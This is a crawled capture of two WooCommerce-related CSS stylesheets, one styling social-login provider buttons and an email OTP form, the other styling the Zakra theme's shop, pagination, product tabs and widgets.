.woo-slg-social-btn.woo-slg-social-login-windowslive {
    background-color: #1283AD;
}
.woo-slg-wl-icon {
    background-image: url("../images/windowslive-icon.png");
}
/* VK */
.woo-slg-social-btn.woo-slg-social-login-vk {
    background-color: #587ea3;
}
.woo-slg-vk-icon {
    background-image: url("../images/vk-icon.png");
}
/* Amazon */
.woo-slg-social-btn.woo-slg-social-login-amazon {
    background-color: #FEBC0F;
}
.woo-slg-amz-icon {
    background-image: url("../images/amazon-icon.png");
}
/* Paypal */
.woo-slg-social-btn.woo-slg-social-login-paypal {
    background-color: #36638E;
}
.woo-slg-paypal-icon {
    background-image: url("../images/paypal-icon.png");
}
/* Line */
.woo-slg-social-btn.woo-slg-social-login-line {
    background-color: #01c301;
}
.woo-slg-line-icon {
    background-image: url("../images/line-icon.png");
}

.woo-slg-social-btn {
    color: #fff !important;
}
.woo-slg-email-otp-section{
    display: block;
    text-align: center;
    margin: 10px 0;
}
.woo-slg-email-otp-section .woo-slg-otp-input {
    margin-bottom: 10px;
}
input#woo-slg-email-login-btn-otp{
    display: inline-block;
    padding: 15px;
    text-align: center;
}
/* Provider button css */
.woo-slg-provider{height: 34px;display: inline-block;color: #fff;min-width: 120px;vertical-align: middle;}
.woo-slg-provider .woo-slg-provider-icon{display: inline-block;height: 34px;vertical-align: middle;width: 34px;text-align: center;background: rgba(0, 0, 0, 0.10);}
.woo-slg-provider .woo-slg-provider-icon img{max-height: 20px; margin: 7px auto; display: table;box-shadow: none;}
.woo-slg-provider .woo-slg-provider-name{text-transform: capitalize;padding-left: 7px;font-size: 12px;line-height: 1.2;display: inline-block;font-weight: bold;height: 34px;}
/* Provider button color for all link*/
.woo-slg-provider.facebook{background: #3b5998;}
.woo-slg-provider.twitter{background: #0084b4;}
.woo-slg-provider.googleplus{background: #4285f4;}
.woo-slg-provider.yahoo{background: #720e9e;}
.woo-slg-provider.amazon{background: #ff9900;}
.woo-slg-provider.paypal{background: #003087;}
.woo-slg-provider.vk{background: #45668e;}
.woo-slg-provider.windowslive{background: #00a1f1;}
.woo-slg-provider.foursquare{background: #f94777;}
.woo-slg-provider.linkedin{background: #0077b5;}
.woo-slg-provider.apple{background: #cccccc;}
.woo-slg-provider.line{background: #01c301;}

.woo-slg-horizontal-divider{
    display: block;
    height: auto;
    line-height: 0;
    border-top: 1px solid #ddd;
    text-align: center;
    white-space: nowrap;
    font-size: 1rem;
    margin: 25px 0 15px;
}
.woo-slg-horizontal-divider span{
    padding: 0 10px;
    background: #fff;
}
.woo-slg-email-login-container{
    margin: auto;
    padding: 0 0 2%;
    width: 320px;
    max-width: 100%;
}
.woo-slg-email-login-wrap, .woo-slg-email-login-container legend{
    text-align: center;
}
.woo-slg-email-login-container legend{
    margin-top: 28px;
}

.woo-slg-email-login-btn {
    padding: 7px 10px;
    border: 1px solid;
    font-size: 14px;
    font-weight: bold;
    cursor: pointer;
}

.woo-slg-profile-link-container .woo-slg-social-container legend, .woo-slg-profile-link-container .woo-slg-social-wrap{
    text-align: left !important;
    
}
.woo-slg-profile-link-container {  display: none; }
.woo-social-login-profile.woo-slg-social-wrap{
    text-align: left !important;	
}
.woo-slg-email-input{
    margin-bottom: 8px;
}


/*** End Social Button Style ***/

@media only screen and (max-width: 480px) {
    .woo-social-login-linked-profiles tr td img{
        max-width: 100px;
    }
}

.woo-social-login-linked-profiles{
    min-width:550px;
}
.table-container {
    overflow-x: auto;
}
/*** CSS for BBPress ***/
.bbp-login-form fieldset .woo-slg-social-container legend, .bbp-login-form fieldset .woo-slg-email-login-container legend{
    display: block !important;
}
form.bbp-login-form #woo-slg-social-container-login{
    width: auto;
}

.ps-form .woo-slg-social-container legend, .peepso .woo-slg-social-container legend, 
.ps-form .woo-slg-email-login-container legend, .peepso .woo-slg-email-login-container legend {
    font-size: 13px;
    margin: 5px 0 21px;
}

/* googleplus change */
.woo-slg-social-googleplus {
    position: relative;
    top: -35px;
    height: 0;
}
.woo-slg-social-googleplus > div {
    opacity: 0;
    height: 0;
    width: 100%;
    left: -7px;
}
.woo-slg-social-googleplus iframe {
    width: 100% !important;
    margin: 0 !important;
    top: -11px !important;
}
.woo-slg-social-btn .woo-slg-social-googleplus iframe,
.woo-slg-social-btn .woo-slg-social-googleplus > div {
    width: 250px !important;
}
.woo-slg-social-btn .woo-slg-social-googleplus > div {
     left: -18px;
}
.login-action-login .woo-slg-social-wrap {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.woo-slg-social-googleplus .S9gUrf-YoZ4jf > div {
    width: 100%;
    position: absolute;
}

--- FILE ---
content_type: text/css
request_url: https://www.smartorange.com.tw/wp-content/themes/zakra/assets/css/woocommerce.css?ver=2.0.7
body_size: 1081
content:
/**
 * Notices
 */
.woocommerce-store-notice, p.demo_store {
	background-color: #269bd1;
}

.woocommerce {
	/**
	 * Count.
	 */
	/**
	 * Sorting.
	 */
	/**
	 * Sale.
	 */
	/**
	 * Rating.
	 */
	/**
	 * Button.
	 */
	/* Disabled button */
}

.woocommerce .woocommerce-result-count {
	margin: 0 0 2em;
}

.woocommerce .woocommerce-ordering {
	margin: 0 0 2em;
}

.woocommerce span.onsale {
	background-color: #269bd1;
}

.woocommerce .star-rating span {
	color: #51585f;
}

.woocommerce a.button, .woocommerce a.button.alt, .woocommerce button.button, .woocommerce button.button.alt {
	border: none;
	color: #fff;
	background-color: #269bd1;
	border-radius: 0;
}

.woocommerce a.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button:hover, .woocommerce button.button.alt:hover {
	color: #fff;
	background-color: #1e7ba6;
}

.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled] {
	color: #fff;
}

.woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover {
	color: #fff;
	background-color: #1e7ba6;
}

.woocommerce {
	/* Pagination */
}

.woocommerce ul.products li.product .woocommerce-loop-product__title {
	color: #16181a;
}

.woocommerce ul.products li.product .woocommerce-loop-product__title:hover {
	color: #269bd1;
}

.woocommerce ul.products li.product .price {
	color: #51585f;
}

.woocommerce ul.products li.product .button {
	padding: 0.7rem 1rem;
}

.woocommerce nav.woocommerce-pagination ul {
	border: none;
}

.woocommerce nav.woocommerce-pagination ul li {
	border: 1px solid #269bd1;
	margin-right: 0.5em;
}

.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
	color: #269bd1;
	min-width: 35px;
	height: 35px;
	line-height: 35px;
	text-align: center;
	padding: 0;
}

.woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus {
	color: #fff;
	background-color: #269bd1;
}

.woocommerce nav.woocommerce-pagination ul li span.current {
	color: #fff;
	background-color: #269bd1;
}

.woocommerce {
	/* Single Product */
}

.woocommerce div.product {
	/**
		 * Tabs.
		 */
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
	color: #269bd1;
}

.woocommerce div.product #comments {
	border-top: none;
	padding-top: 0;
}

.woocommerce div.product form.cart .button {
	border: none;
	background-color: #269bd1;
	color: #fff;
	padding: 0.7rem 1rem;
	border-radius: 0;
}

.woocommerce div.product form.cart .button:hover {
	background-color: #1e7ba6;
	color: #fff;
}

.woocommerce div.product .woocommerce-tabs {
	/**
			 * Review.
			 */
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
	border-bottom: 1px solid #e9ecef;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before {
	border: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border-radius: 0;
	border: none;
	background-color: transparent;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::before, .woocommerce div.product .woocommerce-tabs ul.tabs li::after {
	border: none;
	box-shadow: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	border-bottom: 2px solid #269bd1;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before, .woocommerce div.product .woocommerce-tabs ul.tabs li.active::after {
	border: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	color: #269bd1;
	outline: none;
}

.woocommerce div.product .woocommerce-tabs #respond input#submit {
	border: none;
	border-radius: 0;
	background-color: #269bd1;
	color: #fff;
	padding: 0.7rem 1rem;
}

.woocommerce div.product .woocommerce-tabs #respond input#submit:hover {
	background-color: #1e7ba6;
}

.woocommerce div.product form.cart div.quantity {
	margin-right: 10px;
}

.woocommerce .quantity .qty {
	padding: 0.45rem;
}

.woocommerce table.shop_attributes td {
	padding: 8px;
}

/*=============================================
=             WooCommerce Widgets             =
=============================================*/
.woocommerce {
	/* Filter by price */
	/* Product search */
	/* Widget product listing */
	/* Select 2 */
	/* Tag Cloud */
}

.woocommerce .widget .widget-title {
	font-size: 1.4rem;
}

.woocommerce .widget_price_filter {
	/* Slider > handle */
	/* Slider content wrapper */
	/* Slider content wrapper > main static range */
	/* Amount */
}

.woocommerce .widget_price_filter .ui-slider {
	margin-left: 0;
	margin-right: 0;
	margin-bottom: 1.5em;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #fff;
	border: 2px solid #269bd1;
	border-radius: 50%;
	top: 50%;
	transform: translateY(-50%);
	width: 1.1em;
	height: 1.1em;
	transition: all 0.1s ease;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:focus {
	width: 1.3em;
	height: 1.3em;
}

.woocommerce .widget_price_filter .price_slider_wrapper {
	margin-top: 1.5rem;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #e9ecef;
}

.woocommerce .widget_price_filter .ui-slider-horizontal {
	height: 2px;
}

.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range {
	background-color: #269bd1;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
	background-color: transparent;
	color: #269bd1;
	border: 1px solid #269bd1;
	transition: color 0.1s ease, background-color 0.3s ease;
}

.woocommerce .widget_price_filter .price_slider_amount .button:hover {
	color: #fff;
	background-color: #269bd1;
}

.woocommerce .widget_price_filter .price_slider_amount .price_label {
	color: #51585f;
}

.woocommerce .widget_price_filter .price_slider_amount .price_label .from, .woocommerce .widget_price_filter .price_slider_amount .price_label .to {
	text-decoration: underline;
}

.woocommerce .widget_product_search .woocommerce-product-search {
	display: flex;
}

.woocommerce .widget_product_search .woocommerce-product-search button[type="submit"] {
	background-color: #269bd1;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
}

.woocommerce .widget_product_search .woocommerce-product-search button[type="submit"]:hover {
	background-color: #1e7ba6;
}

.woocommerce ul.product_list_widget li {
	padding: 0.6em 0;
}

.woocommerce ul.product_list_widget li a {
	font-weight: normal;
}

.woocommerce ul.product_list_widget li img {
	width: 60px;
	border: 1px solid #e9ecef;
	padding: 0.2em;
}

.woocommerce .select2-container--default .select2-selection--single {
	border-radius: 0;
	border-color: #dee2e6;
}

.woocommerce .woocommerce .select2-container--default .select2-selection--single {
	height: 38px;
}

.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 36px;
}

.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 38px;
}

.woocommerce .widget_product_tag_cloud .tagcloud {
	display: flex;
	flex-wrap: wrap;
}

.woocommerce .widget_product_tag_cloud .tagcloud a {
	font-size: 1rem !important;
	border: 1px solid;
	padding: 5px 10px;
	margin: 5px;
}
